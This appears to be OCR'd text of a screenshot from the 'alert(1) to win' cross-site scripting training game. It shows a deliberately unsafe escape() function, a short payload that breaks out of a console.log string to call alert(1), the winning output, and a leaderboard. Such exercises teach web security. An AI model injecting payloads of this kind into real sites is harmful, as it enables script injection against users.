 alert(1) to win
Not secure | alf.nu/alert1
Apps Gmail Your learning - Futu... Watch One Piece E... Blog | IBM » Other bookmarks
alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
Input 14
");alert(1);//
Output Win!
<script>console.log("");alert(1);//");</script>
Rate this level: ★★★★★
User Score Browser
... ShabbyMe ? 0 Firefox/77
geniusmaster33 don't worry about less than 12 its a hack ? 4 Chrome/86
jay 123 ? 11 Chrome/86
Sai Vamsi ? 12 Chrome/89
ma ? 12 Chrome/88
Kyzer 12 ? 12 Firefox/84
-_- rick roll ? 12 Chrome/88
DylanB Easy pizy ? 12 Chrome/88
popsoda 12 ? 12 Chrome/87